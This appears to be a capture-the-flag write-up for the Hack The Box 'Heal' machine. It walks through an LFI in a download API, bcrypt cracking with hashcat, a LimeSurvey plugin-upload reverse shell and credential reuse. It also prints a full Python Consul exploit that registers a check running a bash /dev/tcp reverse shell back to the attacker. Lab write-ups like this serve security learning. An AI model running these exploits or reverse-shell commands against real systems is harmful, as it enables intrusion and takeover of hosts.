
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.46 heal.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- heal.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_ 256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open http
|_http-title: HealSo I checked its website:
I can try to create a new account:
There was an error saying something went wrong:
If we search the inside the chunks (http://heal.htb/static/js/main.chunk.js) we can easily find a vhost not detected by ffuf:

Apparently you need this endpoint to enable login and signup. So I’ll add the new vhost.
There is also another endpoint called take-survey.heal.htb, which I’ll also add.

The website is using Ruby Rails version 7.1.4:
Now I could successfully sign up:
I checked the survey endpoint which lead me to the other vhost:
I tried testing the “Export PDF” functionality:
I checked again the main chunk to find out api endpoints. It has the following ones:
signinsignupprofilelogoutresumedownload?filename=${filename}
I note the last one, which may be a possible LFI. So I performed a petition to that endpoint but I needed a token, so I started performing a POST request to the signin endpoint:

Got my token eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ.
Now if I capture the petition of “Export PDF” I can modify the /download petition to the api and test for LFI:
Exploitation
Inserting the payload /etc/passwd after making the OPTIONS petition in the GET petition I can perform an LFI:

Now it’s possible that I have to read a specific file, like a database or a configuration file. So I checked the chunks again to search for configuration files. I can read the config/database.yml

So apparently the database is inside /storage/development.sqlite3, so I can read my password and the user ralph’s password:

Got hashed credentials: $2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG. It is stored in bcrypt:

So now I’ll use hashcat to crack the password:
hashcat -m 3200 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/rockyou.txtGot credentials ralph:147258369, but they don’t work anywere.
Reconnaissance x2
So I’ll check back the take-survey.heal.htb:
It mentions that the admin is ralph, so I’ll run dirsearch 📁 to find hidden endpoints:
dirsearch -u http://take-survey.heal.htb/ -x 503
[redacted]
[19:27:54] 302 - 0B - /admin/_logs/access-log -> http://take-survey.heal.htb/index.php/admin/authentication/sa/loginSo I’ll access http://take-survey.heal.htb/index.php/admin/authentication/sa/login:
Found an admin login, so I’ll try the previous ralph’s credentials:
It worked! It is using version 6.6.4:

Weaponization
I searched for “limesurvey 6.6.4 cve” and found CVE-2021-44967.
Exploitation
LimeSurvey Authenticated RCE Proof of Concept:
- Create your files (config.xml and php reverse shell files)
- Create archive with these files
- Login with credentials
- Go Configuration → Plugins → Upload & Install
- Choose your zipped file
- Upload
- Install
- Start your listener
- Go url+{upload/plugins/#Name/#Shell_file_name}
- Get reverse shell

Contents of Config.xml:
<?xml version="1.0" encoding="UTF-8"?>
<config>
<metadata>
<name>gitblanc</name>
<type>plugin</type>
<creationDate>2020-03-20</creationDate>
<lastUpdate>2020-03-31</lastUpdate>
<author>gitblanc</author>
<authorUrl>https://github.com/gitblanc</authorUrl>
<supportUrl>https://github.com/gitblanc</supportUrl>
<version>6.6.4</version>
<license>GNU General Public License version 2 or later</license>
<description>
<![CDATA[Author : gitblanc]]></description>
</metadata>
<compatibility>
<version>6.0</version>
<version>5.0</version>
<version>4.0</version>
<version>3.0</version>
</compatibility>
<updaters disabled="disabled"></updaters>
</config>I uploaded, then I click on Install:

Do not activate it
I now open
http://take-survey.heal.htb/upload/plugins/gitblanc/php-rev.phpand got a reverse shell :D
Pivoting
I can search for the LimeSurvey configuration file inside /var/www/limesurvey/application/config/config.php:
'db' => array(
'connectionString' => 'pgsql:host=localhost;port=5432;user=db_user;password=AdmiDi0_pA$$w0rd;dbname=survey;',
'emulatePrepare' => true,
'username' => 'db_user',
'password' => 'AdmiDi0_pA$$w0rd',
'charset' => 'utf8',
'tablePrefix' => 'lime_',
),I connected as ron with the password AdmiDi0_pA$$w0rd and worked!:
User flag
Privilege Escalation
I scanned for open ports and found a weird one:
netstat -ant
[redacted]
tcp 0 0 127.0.0.1:8500 0.0.0.0:* LISTENcurl -S 127.0.0.1:8500
<a href="/ui/">Moved Permanently</a>.So I’ll forward that port to my machine:
ssh -L 8888:127.0.0.1:8500 ron@heal.htbNow I’ll visit http://127.0.0.1:8888:

It is running Consul version 1.19.2. Consul is a service networking platform developed by HashiCorp. To log in in the administrator panel, I need a token:
I can found it inside the Consul config:
cat /etc/consul.d/config.json
{
"bootstrap":true,
"server": true,
"log_level": "DEBUG",
"enable_syslog": true,
"enable_script_checks": true,
"datacenter":"server1",
"addresses": {
"http":"127.0.0.1"
},
"bind_addr": "127.0.0.1",
"node_name":"heal-internal",
"data_dir":"/var/lib/consul",
"acl_datacenter":"heal-server",
"acl_default_policy":"allow",
"encrypt":"l5/ztsxHF+OWZmTkjlLo92IrBBCRTTNDpdUpg2mJnmQ="
}Weaponization x2
I searched for “Consul 1.19 cve” and found This exploit.
# Exploit Title: Hashicorp Consul v1.0 - Remote Command Execution (RCE)
# Date: 26/10/2022
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://www.consul.io/
# Description: Exploit for gain reverse shell on Remote Command Execution via API
# References: https://www.consul.io/api/agent/service.html
# Tested on: Ubuntu Server
# Software Link: https://github.com/hashicorp/consul
import requests, sys
if len(sys.argv) < 6:
print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
exit(1)
target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}
try:
requests.put(target, headers=headers, json=json)
print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n") Exploitation x2
I’ll run the exploit:
python exploit_consul.py 127.0.0.1 8888 10.10.14.17 777 aRoot flag
Machine pwned!
